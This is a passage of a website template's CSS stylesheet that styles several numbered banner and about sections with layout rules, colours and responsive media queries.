  position: relative;
  padding-left: 75px;
}
@media (max-width: 1199.98px) {
  .banner-section-thirteen .image-column .image-box {
    padding-left: 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-thirteen .image-column .image-box {
    padding-top: 50px;
    text-align: center;
  }
}
.banner-section-thirteen .image-column .image-box .image {
  position: relative;
}
.banner-section-thirteen .image-column .image-box .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  left: -20px;
  top: 20px;
  background-color: var(--bg-theme-color1);
  content: "";
}
@media (max-width: 1199.98px) {
  .banner-section-thirteen .image-column .image-box .image:before {
    display: none;
  }
}
.banner-section-thirteen .image-column .image-box .image img {
  position: relative;
}
.banner-section-thirteen .image-column .image-box .shape {
  position: absolute;
  left: -55px;
  bottom: -60px;
  width: 402px;
  height: 310px;
  background-image: url(../images/banner/shape-4.png);
  background-repeat: no-repeat;
}
@media (max-width: 1199.98px) {
  .banner-section-thirteen .image-column .image-box .shape {
    display: none;
  }
}

/*** 

====================================================================
    Banner Section Fourteen
====================================================================

***/
.banner-section-fourteen {
  position: relative;
  padding: 220px 0;
  background: #0E1E2A;
}
@media (max-width: 991.98px) {
  .banner-section-fourteen {
    padding: 180px 0;
  }
}
@media (max-width: 767.98px) {
  .banner-section-fourteen {
    padding: 120px 0;
  }
}
.banner-section-fourteen .bg-image {
  max-width: 50%;
  left: auto;
  right: 0;
}
@media (max-width: 1199.98px) {
  .banner-section-fourteen .bg-image {
    display: none;
  }
}
.banner-section-fourteen .bg-image .bg {
  width: auto;
  left: 100px;
  right: 0;
}
@media (max-width: 991.98px) {
  .banner-section-fourteen .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-fourteen .content-columnn .content-box .title {
  line-height: 1.2em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 25px;
}
@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-fourteen .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-fourteen .content-columnn .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .text br {
    display: none;
  }
}
.banner-section-fourteen .content-columnn .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .banner-section-fourteen .content-columnn .content-box .btn-box {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 40px;
}
@media (max-width: 767.98px) {
  .banner-section-fourteen .content-columnn .content-box .btn-box .play-btn {
    margin-left: 0;
    margin-top: 30px;
  }
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn .icon {
  background-color: transparent;
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn .icon:before {
  position: relative;
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn .icon::after {
  position: absolute;
  top: 3px;
  right: 3px;
  bottom: 3px;
  left: 3px;
  background-color: var(--theme-color-light);
  content: "";
  z-index: -1;
  border-radius: 50%;
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn .btn-title {
  margin-bottom: 0;
  letter-spacing: 0;
  text-transform: capitalize;
  font-weight: 700;
  font-family: var(--title-font);
  letter-spacing: -0.8px;
  font-size: 20px;
  margin-left: 15px;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn:hover .icon {
  color: var(--theme-color2);
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
.banner-section-fourteen .content-columnn .content-box .btn-box .play-btn:hover .btn-title {
  color: var(--theme-color1);
}
.banner-section-fourteen .image-column .image-box {
  position: relative;
  padding-left: 75px;
}
.banner-section-fourteen .image-column .image-box .image {
  position: relative;
}
.banner-section-fourteen .image-column .image-box .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  left: -20px;
  top: 20px;
  background-color: var(--bg-theme-color1);
  content: "";
}
.banner-section-fourteen .image-column .image-box .image img {
  position: relative;
}
.banner-section-fourteen .image-column .image-box .shape {
  position: absolute;
  left: -55px;
  bottom: -60px;
  width: 402px;
  height: 310px;
  background-image: url(../images/banner/shape-4.png);
  background-repeat: no-repeat;
}

/*** 

====================================================================
    Banner Section Fifteen
====================================================================

***/
.banner-section-fifteen {
  position: relative;
  padding: 70px 0;
  background: var(--theme-color-gray);
}
@media (max-width: 1199.98px) {
  .banner-section-fifteen {
    padding: 120px 0;
  }
}
.banner-section-fifteen .content-columnn .content-box {
  padding-top: 120px;
}
@media (max-width: 1199.98px) {
  .banner-section-fifteen .content-columnn .content-box {
    padding-top: 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-fifteen .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-fifteen .content-columnn .content-box .title {
  font-size: 75px;
  line-height: 95px;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
  .banner-section-fifteen .content-columnn .content-box .title {
    font-size: 62px;
    line-height: 1.2em;
  }
}
@media (max-width: 767.98px) {
  .banner-section-fifteen .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-fifteen .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-fifteen .content-columnn .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 38px;
}
.banner-section-fifteen .content-columnn .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .banner-section-fifteen .content-columnn .content-box .btn-box {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 575.98px) {
  .banner-section-fifteen .content-columnn .content-box .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.banner-section-fifteen .content-columnn .content-box .btn-box .theme-btn.alt {
  background-color: transparent;
  border: 2px solid var(--theme-color1);
  line-height: 22px;
  padding: 15px 30px;
  margin-left: 25px;
}
@media (max-width: 575.98px) {
  .banner-section-fifteen .content-columnn .content-box .btn-box .theme-btn.alt {
    margin-left: 0;
    margin-top: 10px;
  }
}
.banner-section-fifteen .content-columnn .content-box .btn-box .theme-btn.alt:before {
  background-color: var(--bg-theme-color1);
}
.banner-section-fifteen .image-column .image-box {
  position: relative;
  padding-right: 30px;
}
@media (max-width: 991.98px) {
  .banner-section-fifteen .image-column .image-box {
    padding-right: 0;
    text-align: center;
    margin-top: 70px;
  }
}
.banner-section-fifteen .image-column .image-box .image {
  position: relative;
}
.banner-section-fifteen .image-column .image-box .image img {
  position: relative;
  border-radius: 10px;
}

/*** 

====================================================================
		About Section
====================================================================

***/
.about-section {
  position: relative;
  padding: 120px 0 70px;
}
.about-section .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section .content-column .inner-column {
  position: relative;
}
.about-section .content-column .sec-title {
  margin-bottom: 54px;
}
.about-section .content-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 55px;
}
@media (max-width: 575.98px) {
  .about-section .content-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-section .content-column .btn-box .theme-btn {
  margin-right: 80px;
}
@media (max-width: 1199.98px) {
  .about-section .content-column .btn-box .theme-btn {
    margin-right: 20px;
  }
}
@media (max-width: 575.98px) {
  .about-section .content-column .btn-box .theme-btn {
    margin-top: 20px;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}
.about-section .image-column {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 991.98px) {
  .about-section .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.about-section .image-column .inner-column {
  position: relative;
  padding-left: 20px;
  padding-bottom: 82px;
}
@media (max-width: 1199.98px) {
  .about-section .image-column .inner-column {
    padding-bottom: 0;
  }
}
@media (max-width: 991.98px) {
  .about-section .image-column .inner-column {
    padding-left: 0;
  }
}
.about-section .image-column .inner-column .icon-dots {
  position: absolute;
  left: -120px;
  bottom: -30px;
}
.about-section .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0px;
}
@media (max-width: 1199.98px) {
  .about-section .image-column .image-1 {
    width: 100%;
  }
}
.about-section .image-column .image-1 img {
  width: 100%;
}
.about-section .image-column .image-2 {
  position: absolute;
  right: 5px;
  top: 45px;
  margin-bottom: 0;
  border-radius: 10px;
  border: 5px solid var(--theme-color1);
  overflow: hidden;
}
@media (max-width: 1199.98px) {
  .about-section .image-column .image-2 {
    display: none;
  }
}
.about-section .exp-box {
  position: absolute;
  left: -70px;
  bottom: 0;
  width: 461px;
  padding: 15px 20px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--bg-theme-color1);
}
@media (max-width: 1199.98px) {
  .about-section .exp-box {
    position: relative;
    left: 0;
    width: 100%;
    -webkit-animation: none !important;
            animation: none !important;
    margin-top: 10px;
  }
}
.about-section .exp-box .inner {
  position: relative;
  padding: 15px 30px 20px 110px;
  border: 1px dashed var(--theme-color-light);
}
@media (max-width: 575.98px) {
  .about-section .exp-box .inner {
    padding: 20px 20px 20px;
    text-align: center;
  }
}
.about-section .exp-box .icon-box {
  position: absolute;
  left: 30px;
  top: 20px;
}
@media (max-width: 575.98px) {
  .about-section .exp-box .icon-box {
    position: relative;
    top: 0;
    left: 0;
  }
}
.about-section .exp-box .icon-box .icon {
  font-size: 72px;
  line-height: 1em;
  color: var(--theme-color-light);
}
.about-section .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.about-section .exp-box .text {
  position: relative;
  color: #ffffff;
  margin-bottom: 0;
}

.info-block {
  position: relative;
  margin-bottom: 25px;
}
.info-block .inner {
  position: relative;
  padding-left: 100px;
  padding-top: 8px;
  min-height: 80px;
}
@media (max-width: 575.98px) {
  .info-block .inner {
    padding-left: 0;
    padding-top: 0;
  }
}
.info-block .inner:hover .icon-box {
  color: var(--theme-color-light);
}
.info-block .inner:hover .icon-box:before {
  opacity: 1;
}
.info-block .icon-box {
  position: absolute;
  left: 0;
  top: 0px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  font-size: 42px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.info-block .icon-box i {
  position: relative;
}
@media (max-width: 575.98px) {
  .info-block .icon-box {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
  }
}
.info-block .icon-box::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  content: "";
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/*** 

====================================================================
    About Section two
====================================================================

***/
.about-section-two {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-two .content-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-two .content-column .inner-column .sec-title {
  margin-bottom: 25px;
}
.about-section-two .content-column .inner-column .list-style-two li {
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 15px;
}
.about-section-two .content-column .inner-column .btn-box {
  margin-top: 40px;
}
.about-section-two .image-column {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 991.98px) {
  .about-section-two .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.about-section-two .image-column .inner-column {
  position: relative;
  padding-right: 110px;
  padding-bottom: 75px;
}
@media (max-width: 1199.98px) {
  .about-section-two .image-column .inner-column {
    padding-right: 0;
  }
}
.about-section-two .image-column .inner-column .icon-dots-4 {
  position: absolute;
  right: 0;
  bottom: 0;
}
.about-section-two .image-column .inner-column .image {
  border-radius: 5px;
  overflow: hidden;
}
.about-section-two .image-column .inner-column .image img {
  min-height: 400px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.about-section-two .image-column .inner-column .exp-box {
  position: absolute;
  right: 50px;
  top: 40px;
  width: 170px;
  height: 170px;
  border-radius: 50%;
  padding: 20px 25px 15px 25px;
  text-align: center;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 767.98px) {
  .about-section-two .image-column .inner-column .exp-box {
    display: none;
  }
}
.about-section-two .image-column .inner-column .exp-box .count {
  color: var(--theme-color-light);
  font-size: 48px;
  line-height: 1em;
  letter-spacing: -1.92px;
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 5px;
}
.about-section-two .image-column .inner-column .exp-box .text {
  font-size: 20px;
  line-height: 24px;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}

/*** 

====================================================================
		About Section three
====================================================================

***/
.about-section-three {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-three .content-column {
  margin-bottom: 50px;
}
.about-section-three .content-column .inner-column .sec-title {
  margin-bottom: 78px;
}
.about-section-three .content-column .inner-column .sec-title .text {
  margin-top: 30px;
}
.about-section-three .content-column .inner-column .blocks-outer {
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
}
.about-section-three .image-column {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .about-section-three .image-column {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-bottom: 70px;
  }
}
.about-section-three .image-column .inner-column {
  position: relative;
  padding-bottom: 0;
  padding-left: 27px;
}
@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column {
    padding-left: 0;
  }
}
.about-section-three .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
}
.about-section-three .image-column .inner-column .image-box:hover .play-btn i {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column .image-box {
    display: block;
  }
  .about-section-three .image-column .inner-column .image-box img {
    width: 100%;
  }
}
.about-section-three .image-column .inner-column .image-box:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 286px;
  top: 0;
  left: -27px;
  border-radius: 5px;
  background-color: var(--theme-color1);
}
.about-section-three .image-column .inner-column .image-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.about-section-three .image-column .inner-column .image-box .play-btn i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  background: transparent;
  border: 1px solid #ffffff;
  font-size: 30px;
  color: #ffffff;
}
.about-section-three .image-column .inner-column .client-info-box {
  position: absolute;
  left: -47px;
  bottom: 50px;
  min-width: 267px;
  background: var(--theme-color-light);
  padding: 30px 35px 20px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
}
@media (max-width: 1399.98px) {
  .about-section-three .image-column .inner-column .client-info-box {
    left: 0px;
  }
}
@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column .client-info-box {
    position: relative;
    width: 100%;
    bottom: 0;
  }
}
.about-section-three .image-column .inner-column .client-info-box .inner {
  border: 0;
  padding: 0;
}
.about-section-three .image-column .inner-column .client-info-box .inner .clients-thumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
}
.about-section-three .image-column .inner-column .client-info-box .inner .clients-thumb li {
  display: block;
  margin-right: -10px;
}
.about-section-three .image-column .inner-column .client-info-box .inner .clients-thumb li .icon {
  width: 40px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  background-color: #E3E3E3;
  border: 2px solid #E3E3E3;
  border-radius: 50%;
}
.about-section-three .image-column .inner-column .client-info-box .inner .clients-thumb li img {
  width: 40px;
  height: 40px;
  border: 2px solid #E3E3E3;
  border-radius: 50%;
}
.about-section-three .image-column .inner-column .client-info-box .inner .title {
  color: var(--theme-color2);
  font-weight: 600;
  margin-bottom: 0;
}
.about-section-three .image-column .inner-column .client-info-box .inner .text {
  font-weight: 500;
  color: var(--theme-color2);
  font-size: 14px;
}

.info-block-two {
  position: relative;
}
.info-block-two:last-child .inner-box:before {
  display: none;
}
.info-block-two .inner-box {
  position: relative;
  padding: 54px 30px 30px;
  text-align: center;
}
@media (max-width: 575.98px) {
  .info-block-two .inner-box {
    padding: 30px 20px 20px;
  }
}
.info-block-two .inner-box:hover .icon {
  -webkit-transform: rotate(180deg) scale(-1);
          transform: rotate(180deg) scale(-1);
}
.info-block-two .inner-box:before {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 2px;
  height: 80px;
  margin-top: -40px;
  background: var(--theme-color1);
}
@media (max-width: 767.98px) {
  .info-block-two .inner-box:before {
    display: none;
  }
}
.info-block-two .icon {
  position: absolute;
  top: -30px;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: var(--bg-theme-color1);
  border-radius: 50%;
  text-align: center;
  font-size: 30px;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .info-block-two .icon {
    position: relative;
    top: 0;
    left: 0;
    margin: 0 0 30px;
    display: inline-block;
  }
}
.info-block-two .title {
  margin-bottom: 10px;
  letter-spacing: -0.96px;
}

/*** 

====================================================================
    About Section Four
====================================================================

***/
.about-section-four {
  padding: 40px 0 60px;
  position: relative;
}
.about-section-four .content-column {
  margin-bottom: 50px;
}
.about-section-four .content-column .inner-column {
  position: relative;
  padding-top: 70px;
  padding-left: 60px;
}
@media (max-width: 1199.98px) {
  .about-section-four .content-column .inner-column {
    padding-left: 0;
    padding-top: 0;
  }
}
.about-section-four .content-column .inner-column .sec-title {
  margin-bottom: 40px;
}
@media (max-width: 1199.98px) {
  .about-section-four .content-column .inner-column .sec-title br {
    display: none;
  }
}
.about-section-four .content-column .inner-column .btn-box {
  padding-top: 20px;
}
.about-section-four .content-column .info-box {
  position: relative;
  margin-bottom: 30px;
}
.about-section-four .content-column .info-box .inner {
  position: relative;
  padding-left: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 80px;
}
.about-section-four .content-column .info-box .inner:hover .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.about-section-four .content-column .info-box .title {
  margin-bottom: 0;
}
.about-section-four .content-column .info-box .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 80px;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: var(--theme-color-gray);
  font-size: 42px;
  color: var(--theme-color1);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-section-four .image-column {
  margin-bottom: 50px;
}
.about-section-four .image-column .inner-column {
  position: relative;
  padding-left: 40px;
  margin-right: -35px;
}
@media (max-width: 767.98px) {
  .about-section-four .image-column .inner-column {
    padding-left: 0;
    margin-right: 0;
  }
}
.about-section-four .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
  padding: 35px 40px 35px 35px;
}
@media (max-width: 767.98px) {
  .about-section-four .image-column .inner-column .image-box {
    padding-right: 0;
    padding-bottom: 0;
  }
}
.about-section-four .image-column .inner-column .image-box:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 192.98px;
  height: 228.95px;
  background: var(--theme-color-gray);
  border-radius: 10px;
  content: "";
  -webkit-animation: zoom-one 3s infinite linear;
          animation: zoom-one 3s infinite linear;
}
.about-section-four .image-column .inner-column .image-box::after {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 178.07px;
  height: 211.4px;
  border: 5px solid var(--theme-color-gray);
  border-radius: 10px;
  -webkit-animation: zoom-one 3s infinite linear;
          animation: zoom-one 3s infinite linear;
  content: "";
}
@media (max-width: 1199.98px) {
  .about-section-four .image-column .inner-column .image-box::after {
    display: none;
  }
}
.about-section-four .image-column .inner-column .image-box .image {
  position: relative;
  border-radius: 10px;
  z-index: 2;
  overflow: hidden;
}
.about-section-four .image-column .inner-column .image-box .icon {
  position: absolute;
  left: -50px;
  bottom: -40px;
}
.about-section-four .image-column .inner-column .image-box .exp-box {
  position: absolute;
  bottom: 10px;
  left: 10px;
  z-index: 3;
  background-color: var(--theme-color1);
  min-width: 168px;
  text-align: center;
  padding: 20px 20px 20px;
  border-radius: 10px;
}
.about-section-four .image-column .inner-column .image-box .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 0;
  line-height: 50px;
}
.about-section-four .image-column .inner-column .image-box .exp-box .text {
  color: var(--theme-color-light);
  margin-bottom: 0;
}

/*** 

====================================================================
    About Section Five
====================================================================

***/
.about-section-five {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-five .content-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-five .content-column .inner-column .sec-title {
  margin-bottom: 35px;
}
.about-section-five .content-column .inner-column .list-style-two li {
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 15px;
}
.about-section-five .content-column .inner-column .btn-box {
  margin-top: 30px;
}
.about-section-five .image-column {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 991.98px) {
  .about-section-five .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.about-section-five .image-column .inner-column {
  position: relative;
  padding-right: 40px;
  padding-left: 100px;
  padding-bottom: 70px;
}
@media (max-width: 1199.98px) {
  .about-section-five .image-column .inner-column {
    padding-right: 0;
    padding-left: 0;
  }
}
.about-section-five .image-column .inner-column .bg-suqre {
  position: absolute;
  left: 85px;
  top: 20px;
  height: 410px;
  width: 410px;
  border: 60px solid var(--theme-color1);
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
@media (max-width: 1199.98px) {
  .about-section-five .image-column .inner-column .bg-suqre {
    display: none;
  }
}
.about-section-five .image-column .inner-column .icon-dots-6 {
  position: absolute;
  right: 15px;
  bottom: 15px;
}
.about-section-five .image-column .inner-column .image {
  border-radius: 5px;
  overflow: hidden;
}
.about-section-five .image-column .inner-column .image img {
  width: 100%;
}
.about-section-five .image-column .inner-column .exp-box {
  position: absolute;
  left: 60px;
  bottom: 0px;
  width: 145px;
  height: 160px;
  border-radius: 5px;
  padding: 20px 20px;
  text-align: center;
  background-color: var(--theme-color-gray);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 575.98px) {
  .about-section-five .image-column .inner-column .exp-box {
    left: 20px;
  }
}
.about-section-five .image-column .inner-column .exp-box .count {
  color: var(--theme-color1);
  font-size: 48px;
  line-height: 1em;
  letter-spacing: -1.92px;
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 10px;
}
.about-section-five .image-column .inner-column .exp-box .text {
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-weight: 500;
  color: var(--theme-color-dark);
  font-family: var(--title-font);
}

/*** 

====================================================================
		About Section Six
====================================================================

***/
.about-section-six {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-six .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section-six .content-column .inner-column {
  position: relative;
}
.about-section-six .content-column .sec-title {
  margin-bottom: 44px;
}
.about-section-six .content-column .info-box {
  position: relative;
  border-top: 1px solid #E3E3E3;
  padding-top: 40px;
  padding-left: 170px;
}
@media (max-width: 575.98px) {
  .about-section-six .content-column .info-box {
    padding-left: 0;
  }
}
.about-section-six .content-column .info-box .image {
  position: absolute;
  left: 0;
  top: 40px;
}
.about-section-six .content-column .info-box .image img {
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .about-section-six .content-column .info-box .image {
    position: relative;
    top: 0;
  }
}
.about-section-six .content-column .info-box .text {
  padding-top: 12px;
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
  margin-bottom: 0;
  color: var(--theme-color2);
}
@media (max-width: 1199.98px) {
  .about-section-six .content-column .info-box .text br {
    display: none;
  }
}
.about-section-six .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-six .image-column .inner-column {
  position: relative;
}
.about-section-six .image-column .inner-column .icon-dots-7 {
  position: absolute;
  right: 0px;
  top: 120px;
}
.about-section-six .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0px;
  margin-top: 119px;
  margin-left: -40px;
}
@media (max-width: 1199.98px) {
  .about-section-six .image-column .image-1 {
    width: 100%;
    margin-top: 0;
    margin-left: 0;
  }
}
.about-section-six .image-column .image-1 img {
  width: 100%;
  min-height: 400px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 10px;
}
.about-section-six .image-column .image-2 {
  position: absolute;
  right: 75px;
  top: 0;
  margin-bottom: 0;
  border-radius: 10px;
  overflow: hidden;
}
@media (max-width: 1199.98px) {
  .about-section-six .image-column .image-2 {
    display: none;
  }
}
.about-section-six .image-column .play-btn {
  position: absolute;
  left: 235px;
  top: 257px;
}
@media (max-width: 1199.98px) {
  .about-section-six .image-column .play-btn {
    left: 50%;
    top: 25%;
  }
}
.about-section-six .image-column .play-btn .icon {
  width: 80px;
  height: 80px;
  line-height: 78px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  text-align: center;
  border: 2px solid var(--theme-color1);
  display: inline-block;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  color: var(--theme-color1);
  font-size: 24px;
}
.about-section-six .image-column .play-btn .icon:hover {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.about-section-six .exp-box {
  position: absolute;
  left: -124px;
  bottom: 15px;
  width: 461px;
  padding: 30px 35px 30px 54px;
  border-radius: 10px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .about-section-six .exp-box {
    position: relative;
    left: 0;
    width: 100%;
    -webkit-animation: none !important;
            animation: none !important;
    margin-top: 10px;
    padding: 30px 35px 30px;
  }
}
.about-section-six .exp-box .inner {
  position: relative;
  padding-left: 62px;
}
@media (max-width: 991.98px) {
  .about-section-six .exp-box .inner {
    text-align: center;
    padding: 20px 0px 20px;
  }
}
.about-section-six .exp-box .icon-box {
  position: absolute;
  left: 0px;
  top: 30px;
}
@media (max-width: 991.98px) {
  .about-section-six .exp-box .icon-box {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 10px;
  }
}
.about-section-six .exp-box .icon-box .icon {
  font-size: 42px;
  line-height: 1em;
}
.about-section-six .exp-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.about-section-six .exp-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
}

.about-block-six {
  position: relative;
  margin-bottom: 40px;
}
.about-block-six .inner {
  position: relative;
  padding-left: 100px;
  min-height: 80px;
}
@media (max-width: 1199.98px) {
  .about-block-six .inner {
    padding-left: 0;
    padding-top: 0;
  }
}
.about-block-six .inner:hover .icon-box {
  border-top: 3px solid var(--theme-color2);
  color: var(--theme-color1);
}
.about-block-six .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.about-block-six .text {
  color: var(--text-color);
}
.about-block-six .icon-box {
  position: absolute;
  left: 0;
  top: 0px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  font-size: 36px;
  color: var(--theme-color2);
  background: #F2F3F5;
  border-top: 3px solid var(--theme-color1);
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-block-six .icon-box .icon {
  position: relative;
}
@media (max-width: 1199.98px) {
  .about-block-six .icon-box {
    position: relative;
    display: inline-block;
    margin-bottom: 15px;
  }
}

/*** 

====================================================================
    About Section Seven
====================================================================

***/
.about-section-seven {
  position: relative;
